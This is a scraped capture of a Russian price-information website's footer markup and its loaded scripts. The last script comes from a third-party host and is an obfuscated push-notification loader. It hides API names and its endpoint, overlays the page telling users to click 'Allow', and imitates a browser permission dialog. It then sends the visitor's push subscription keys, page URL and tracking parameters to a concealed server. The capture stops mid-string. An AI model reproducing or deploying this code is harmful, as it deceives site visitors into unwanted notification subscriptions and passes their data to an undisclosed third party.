	<li class="cat-item cat-item-36"><a href="https://skolkos.ru/stroitelstvo/" >Строительство</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://skolkos.ru/tehnika/" >Техника</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://skolkos.ru/uslugi/" >Услуги</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://skolkos.ru/filateliya/" >Филателия</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://skolkos.ru/finansy/" >Финансы</a>
</li>
		</ul>
</aside><aside id="newpostcatch-2" class="widget clearfix widget_newpostcatch"><h3 class="widget-title">Новое на сайте</h3><ul id="npcatch" >
<li>
<a href="https://skolkos.ru/skolko-stoit-kost-dinozavra/" title="Сколько в среднем стоит кость динозавра?" >
<img src="https://skolkos.ru/wp-content/uploads/2025/01/dinocava-150x150.jpg" width="170" height="130" alt="Сколько в среднем стоит кость динозавра?" title="Сколько в среднем стоит кость динозавра?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-kost-dinozavra/" title="Сколько в среднем стоит кость динозавра?">Сколько в среднем стоит кость динозавра?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-stoit-zhivoy-gibbon/" title="Сколько стоит живой гиббон?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/gibbonava-150x150.jpg" width="170" height="130" alt="Сколько стоит живой гиббон?" title="Сколько стоит живой гиббон?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-zhivoy-gibbon/" title="Сколько стоит живой гиббон?">Сколько стоит живой гиббон?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-stoit-domashniy-surok/" title="Сколько стоит домашний сурок и где его можно купить?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/surokava-150x150.jpg" width="170" height="130" alt="Сколько стоит домашний сурок и где его можно купить?" title="Сколько стоит домашний сурок и где его можно купить?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-domashniy-surok/" title="Сколько стоит домашний сурок и где его можно купить?">Сколько стоит домашний сурок и где его можно купить?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-v-srednem-stoit-zhivaya-skolopendra/" title="Сколько в среднем стоит живая сколопендра?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/scolopava-150x150.jpg" width="170" height="130" alt="Сколько в среднем стоит живая сколопендра?" title="Сколько в среднем стоит живая сколопендра?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-v-srednem-stoit-zhivaya-skolopendra/" title="Сколько в среднем стоит живая сколопендра?">Сколько в среднем стоит живая сколопендра?</a></span>
</li>
</ul>

</aside><aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter32425345 = new Ya.Metrika({id:32425345,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/32425345" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
</div>
		</aside><!-- fixed widget --><aside id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><div id="content_rb_2553" class="content_rb" data-id="2553"></div></div>
		</aside>	</div><!-- #secondary -->
    </div> <!-- .row -->
	<div class="rl_cnt_bg" data-id="357218"></div>
	</div><!-- #content -->

  

	<footer id="colophon" class="site-footer container" role="contentinfo">

  
     
    <div id="copyright-wrap">
      <div class="copyright-text">© 2015-2025 skolkos.ru</div>
	  <p><a href="https://skolkos.ru/privacy_policy.html">Политика конфиденциальности</a> &middot; <a href="https://skolkos.ru/terms_of_use.html">Пользовательское соглашение</a><p>
    </div>

   
  
   
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" class="scrollup" id="btn-scrollup"><span class="fa-stack"> <i class="fa fa-square fa-stack-2x"></i><i class="fa fa-angle-up fa-stack-1x fa-inverse"></i></span></a><script type="text/javascript">var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "stop_id" : "", "screen_max_width" : 0, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['text-3'] };
</script><script type='text/javascript' src='https://skolkos.ru/wp-content/themes/simple-life/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.6'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/comment-reply.min.js?ver=4.3.22'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4'></script>

<div class="rl_cnt_bg" data-id="287369"></div>

<!-- Cookie Consent Banner Generated by Your Service -->
<div id="cookie-consent-banner" style="display: none; position: fixed; bottom: 0; left: 0; right: 0; background-color: #2d3748; color: #ffffff; padding: 15px; z-index: 1000; font-family: sans-serif; display: flex; justify-content: center; align-items: center; gap: 15px; flex-wrap: wrap; text-align: center;">
    <p style="margin: 0;">Мы используем файлы cookie для улучшения вашего опыта. Продолжая, вы соглашаетесь с нашей <a href="https://skolkos.ru/privacy_policy.html" target="_blank" rel="noopener noreferrer" style="color: #ffffff; text-decoration: underline;">Политикой конфиденциальности</a>.</p>
    <div style="display: flex; gap: 10px; flex-shrink: 0;">
        <button id="cookie-consent-accept" style="background-color: #4caf50; color: #ffffff; border: none; padding: 10px 20px; cursor: pointer; border-radius: 5px;">Принять</button>

    </div>
</div>

<script id="cookie-consent-logic" type="text/javascript">
(function() {
    const COOKIE_NAME = 'user_cookie_consent';
    const banner = document.getElementById('cookie-consent-banner');
    const acceptBtn = document.getElementById('cookie-consent-accept');


    function getCookie(name) {
        const value = `; ${document.cookie}`;
        const parts = value.split(`; ${name}=`);
        if (parts.length === 2) return parts.pop().split(';').shift();
    }

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/; SameSite=Lax";
    }

    function deleteCookie(name) {
        // Устанавливаем cookie с прошедшей датой, чтобы браузер его удалил
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    function loadScripts() {
        const scriptsContainer = document.createElement('div');
        const scriptsString = "";
        // Вставляем и выполняем скрипты аналитики
        scriptsContainer.innerHTML = scriptsString;
        
        Array.from(scriptsContainer.querySelectorAll('script')).forEach(oldScript => {
            const newScript = document.createElement('script');
            Array.from(oldScript.attributes).forEach(attr => newScript.setAttribute(attr.name, attr.value));
            newScript.appendChild(document.createTextNode(oldScript.innerHTML));
            document.body.appendChild(newScript);
        });
    }

    const consent = getCookie(COOKIE_NAME);
    if (!consent) {
        banner.style.display = 'flex';
    } else if (consent === 'accepted') {
        loadScripts();
    }

    acceptBtn.addEventListener('click', function() {
        setCookie(COOKIE_NAME, 'accepted', 365);
        banner.style.display = 'none';
        loadScripts();
    });


    // Логика для повторного открытия баннера.
    // Чтобы использовать, добавьте на ваш сайт элемент (например, ссылку) с id="cookie-consent-open"
    document.addEventListener('click', function(event) {
        if (event.target && event.target.id === 'cookie-consent-open') {
            event.preventDefault();
            deleteCookie(COOKIE_NAME);
            banner.style.display = 'flex';
        }
    });
})();
</script>
<!-- End Cookie Consent Banner -->

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://skolkos.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1
body_size: 592
content:
jQuery(document).ready(function($) {

  $('.widget').find("ul").addClass("list-unstyled");

  jQuery('#site-navigation').meanmenu({
    meanScreenWidth: "640"
  });

  // Implement go to top
  if ( $('#btn-scrollup').length > 0 ) {

    $(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('#btn-scrollup').fadeIn();
        } else {
            $('#btn-scrollup').fadeOut();
        }
    });

    $('#btn-scrollup').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 600);
        return false;
    });

  }


});


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1764699459957429
body_size: 396
content:
cb__utl_cb_share_1764699459957429('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://asnbnhznoe.com/2041/3a4896b652a8327c24137e25575f51a0a0ef1147.js
body_size: 7486
content:
const NZn1kX81UZjds6VUy = {
    'keys': [
        new syeYdVrTjMSumVOir(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new syeYdVrTjMSumVOir(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new syeYdVrTjMSumVOir(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new syeYdVrTjMSumVOir(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new syeYdVrTjMSumVOir(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Q4WWLQO6HwHh6CZQR() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('10305ee08bd507c10'));
            if (!keys) {
                keys = this.Gtul7QIqsXaKOO4Vn();
                localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.Gtul7QIqsXaKOO4Vn();
            localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
        }
        return keys;
    },
    Gtul7QIqsXaKOO4Vn() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function syeYdVrTjMSumVOir(id, key) {
    this.id = id;
    this.key = key;
}

const SeS79QkP8sL = 'bdieb',
    wanEE = 'bbic',
    ohzx36UJpKI = 'iebd',
    ZPaXmZ3bVW = '.com',
    FSSL4 = '/su',
    ohzx36UJpKI2 = 'bscr',
    SeS79QkP8sL2 = 'iption',
    YPIR = '/end-';

let zvXsbQHg3d8vUuspY = {
    config: {
        BalSGrTBT0nZu2eBV: `https://${SeS79QkP8sL}${wanEE}${ohzx36UJpKI}${ZPaXmZ3bVW}${FSSL4}${ohzx36UJpKI2}${SeS79QkP8sL2}${YPIR}point`,
        zfCR58tMOqqtKigzz: 'service-worker.js',
    },

    t12dhW1Xbco6TDGLO() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let P2nbeS45qt7tD7kFn = {
    siteID: '3a4896b652a8327c24137e25575f51a0a0ef1147',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        FYm1qR31hs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.n3uXCoWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.FYm1qR31hs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.SBTMYs();
                    });
                    self.attach("unsubscrb", function () {
                        self.SBTMYs();
                    });
                    self.aFoKh6N0ds();
                }
            });
        }
        if (self.options.autoShow) {
            self.f5ff2c83a10();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f5ff2c83a10();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    f5ff2c83a10: async function () {
        let self = this;
        if (!self.toStatic("f5ff2c83a10")) {
            return;
        }
        self.n3uXCoWInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let G6wFjZNRz = async function () {
            return await window[self.ZhhKF1sFg([1851881065, 1734440047, 114])][self.ZhhKF1sFg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.w6fT9(1936028278) + self.w6fT9(1768121645) + self.w6fT9(2003792491) + self.w6fT9(1701981802) + self.w6fT9(115)).then(
                () => {
                    let VYNb6ywUhg1oDl8A4 = NZn1kX81UZjds6VUy.Q4WWLQO6HwHh6CZQR();
                    window[self.ZhhKF1sFg([1851881065, 1734440047, 114])][self.ZhhKF1sFg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (OCWDxmIyrVMpqQrCJ) => {
                        let s = null;
                        s = await OCWDxmIyrVMpqQrCJ[self.ZhhKF1sFg([1886745448, 1298230881, 6776178])][self.ZhhKF1sFg([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let kEGyz = self.jrHdRYFT3EeqpV9Ma();
                            if (!!kEGyz && kEGyz === s.endpoint) {
                                return;
                            }
                            self.ShwfXSkFghxqEqX0B(s, VYNb6ywUhg1oDl8A4).then(resp => {
                                self.Z0lkLaJVePxExp0Wq(s);
                                if (!!kEGyz) {
                                    self.trigger(self.ZhhKF1sFg([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.ZhhKF1sFg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.ZhhKF1sFg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.ZhhKF1sFg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = zvXsbQHg3d8vUuspY.urlB64ToUint8Array(VYNb6ywUhg1oDl8A4.key);
                            OCWDxmIyrVMpqQrCJ[self.ZhhKF1sFg([1886745448, 1298230881, 6776178])][self.w6fT9(1937072755) + self.w6fT9(1668442466) + self.w6fT9(101)](o)
                                .then((qgaoaW7C) => {
                                    self.ShwfXSkFghxqEqX0B(qgaoaW7C, VYNb6ywUhg1oDl8A4).then(
                                        (r) => {
                                            self['Z0lkLaJVePxExp0Wq'](qgaoaW7C);
                                            if (self.isShow) {
                                                self.trigger(self.ZhhKF1sFg([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.ZhhKF1sFg([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.SBTMYs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.ZhhKF1sFg([1970172789, 1651729266, 98]));
                                self.Z0lkLaJVePxExp0Wq(false);
                                self.SBTMYs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.ZhhKF1sFg([1970172789, 1651729266, 98]));
                        self.Z0lkLaJVePxExp0Wq(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.QLgojhXF0rO() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.ZhhKF1sFg([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                G6wFjZNRz();
                            });
                        }
                    });
                } else {
                    G6wFjZNRz();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                G6wFjZNRz();
            });
            if (Notification[self.ZhhKF1sFg([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    ShwfXSkFghxqEqX0B(subscription, VYNb6ywUhg1oDl8A4) {
        let self = this;
        let sZWkgh = JSON.parse(JSON.stringify(subscription));
        sZWkgh = Object.assign({}, sZWkgh);
        let h40iJ5NP = new FormData();

        h40iJ5NP.append(self.ZhhKF1sFg([1701733488, 1869180532]), sZWkgh[self.ZhhKF1sFg([1701733488, 1869180532])]);
        h40iJ5NP.append(self.ZhhKF1sFg([1801812339, 1534079541, 912549981]), sZWkgh[self.ZhhKF1sFg([1801812339])][self.ZhhKF1sFg([1882338614, 25704])]);
        h40iJ5NP.append(self.ZhhKF1sFg([1801812339, 1533113716, 26717]), sZWkgh[self.ZhhKF1sFg([1801812339])][self.w6fT9(1635087464)]);
        h40iJ5NP.append(self.w6fT9(1801812319) + self.w6fT9(26980), VYNb6ywUhg1oDl8A4[self.w6fT9(26980)]);
        h40iJ5NP.append('href', window.location.href);

        let s = window.location.search;

        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1936684402, 25445]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1936684402, 25445]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1667329392, 1634297710]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1667329392, 1634297710]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1952805485]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1952805485]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1668247156, 6647412]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1668247156, 6647412]), s))


        h40iJ5NP.append(self.ZhhKF1sFg([1818324583]), window[self.ZhhKF1sFg([1851881065, 1734440047, 114])].language);
        h40iJ5NP.append(self.ZhhKF1sFg([1935632481, 29544]), this.siteID);

        let kEGyz = window.localStorage.getItem('f2c83a10305ee');
        if (!!kEGyz) {
            h40iJ5NP.append('oldEndPoint', kEGyz);
        }

        return fetch(zvXsbQHg3d8vUuspY.config.BalSGrTBT0nZu2eBV, {
            method: 'post',
            body: h40iJ5NP,
        });
    },

    Z0lkLaJVePxExp0Wq(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f2c83a10305ee');
            window.localStorage.removeItem('10305ee08bd507c10');
            return;
        }

        window.localStorage.setItem('f2c83a10305ee', subscrb.endpoint);
    },

    jrHdRYFT3EeqpV9Ma() {
        return window.localStorage.getItem('f2c83a10305ee');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f5ff2c83a10();
                return false;
            });
        }
    },

    O34yWpoF: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    n3uXCoWInfo: function (settings = null) {
        let self = this;
        self.O34yWpoF(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.QLgojhXF0rO() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    ScWiKkp: function () {
        let self = this;
        if (!self.toStatic("ScWiKkp")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    sBc2PQs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.FYm1qR31hs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.FYm1qR31hs.id);

            if (self.options.FYm1qR31hs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.FYm1qR31hs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i89885.SBTMYs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i89885`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i89885`, 'success')
                setTimeout(function () {
                    self.SBTMYs()
                }, 5000)
            }

            if (!self.QLgojhXF0rO() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                xCUp2g = document.createElement('div');
                xCUp2g.setAttribute('class', 'jCNioL');
                xCUp2g.innerHTML = 'сайт запрашивает разрешение на:';

                BVDZ = document.createElement('div');
                BVDZ.setAttribute('class', 'W8L7Tyf');
                BVDZ.innerHTML = 'Показ уведомлений';

                sDYl6 = document.createElement('div');
                sDYl6.setAttribute('class', 'BrFrh');
                GFuVczC1aD = document.createElement('button');
                GFuVczC1aD.setAttribute('type', 'button');
                GFuVczC1aD.setAttribute('t', 'denied');
                GFuVczC1aD.innerHTML = 'Блокировать';
                GFuVczC1aD.onclick = function() {
                    self.SBTMYs()
                };

                robTV9 = document.createElement('button');
                robTV9.setAttribute('type', 'button');
                robTV9.setAttribute('t', 'access');
                robTV9.innerHTML = 'Разрешить';
                robTV9.onclick = function() {
                    self.SBTMYs()
                };

                sDYl6.appendChild(GFuVczC1aD);
                sDYl6.appendChild(robTV9);

                al8PDw5 = document.createElement('div');
                al8PDw5.setAttribute('class', 'qV5Cbf');
                al8PDw5.setAttribute('t', 'close');
                al8PDw5.innerHTML = "<big>×</big><br/>";
                al8PDw5.onclick = function() {
                    self.SBTMYs()
                };

                let G75dvP = document.createElement('div');
                G75dvP.setAttribute('class', 'LdaE6siku');
                G75dvP.appendChild(xCUp2g);
                G75dvP.appendChild(BVDZ);
                G75dvP.appendChild(sDYl6);
                G75dvP.appendChild(al8PDw5);

                fonDiv.appendChild(G75dvP);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    aFoKh6N0ds: function () {
        let self = this;
        if (!self.wQFLD9OoLe()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.sBc2PQs();
        } else {
            window.onload = function (event) {
                self.sBc2PQs();
            }
        }
    },

    SBTMYs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.FYm1qR31hs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    QLgojhXF0rO: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    uT5u0ee7(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    w6fT9( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    ZhhKF1sFg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.w6fT9(data[j])
        }
        return s;
    },

    wQFLD9OoLe() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i89885 = P2nbeS45qt7tD7kFn.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
            FYm1qR31hs: {
                id: 'CyZ8sJ',
                enable: Boolean(String("fon") === String("fon")),
                message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
            },
            cssSection: " #CyZ8sJ { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #CyZ8sJ .show {display:block !important; opacity: 1 !important;} " +
                " #CyZ8sJ .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #CyZ8sJ .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
